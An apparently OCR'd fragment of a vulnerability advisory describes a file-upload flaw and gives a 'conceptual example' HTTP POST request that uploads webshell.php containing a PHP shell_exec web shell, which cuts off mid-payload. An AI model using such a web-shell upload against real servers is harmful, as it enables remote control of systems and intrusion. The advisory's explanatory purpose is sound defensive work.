
An attacker can upload a web shell to a
web server,
allowing remote
control over
the server or even include malicious code
into the system.
Conceptual Example Code
Here is a conceptual example of how the
vulnerability might be exploited. In this
case, a malicious
HTTP POST request is
sent to the vulnerable
endpoint.
POST /upload/file HTTP/1.1

Host: target.example.com

Content-Type: application/json

{

"filename": "webshell.php",

"content": "<?php echo shell_exec($_GE